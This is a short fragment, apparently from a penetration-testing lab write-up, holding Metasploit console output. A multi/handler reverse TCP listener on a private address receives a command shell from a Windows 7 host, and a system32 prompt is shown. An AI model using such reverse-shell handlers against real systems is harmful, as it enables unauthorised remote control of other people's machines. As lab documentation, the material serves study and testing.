 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.204.128:3333
[*] Command shell session 2 opened (192.168.204.128:3333 -> 192.168.204.134:49159) at 2024-10-26 10:38:44 -0400
Shell Banner:
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
-----
C:\Windows\system32>